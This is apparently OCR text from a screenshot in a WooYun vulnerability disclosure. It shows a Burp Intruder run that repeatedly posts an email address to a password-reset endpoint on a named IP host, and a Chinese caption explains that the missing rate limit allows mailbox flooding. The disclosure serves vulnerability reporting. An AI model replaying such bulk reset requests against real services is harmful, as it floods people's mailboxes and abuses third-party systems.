 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length 21\r\n\r\n{ Comment
999 999 200 189 "state":0
996 996 200 189 "state":0
994 994 200 189 "state":0
992 992 200 189 "state":0
988 988 200 189 "state":0
987 987 200 189 "state":0
985 985 200 189 "state":0
979 979 200 189 "state":0
975 975 200 189 "state":0
971 971 200 189 "state":0
967 967 200 189 "state":0
963 963 200 189 "state":0
962 962 200 189 "state":0
959 959 200 189 "state":0
Request Response
Raw Params Headers Hex
POST /thermometer/user/forgetPassword HTTP/1.1
Content-Type: application/json
Content-Length: 33
Content-Type: application/json996
Host: 123.57.45.192:8080
Connection: close
{"email":"kevinchowsec@yeah.net"}
该接口未限制用户批量提交数据，
看通过批量提交该数据包，
向某用户邮箱发送找回密码邮件，
造成邮箱DDos攻击。
? < + > Type a search term 0 matches
Finished
www.wooyun.org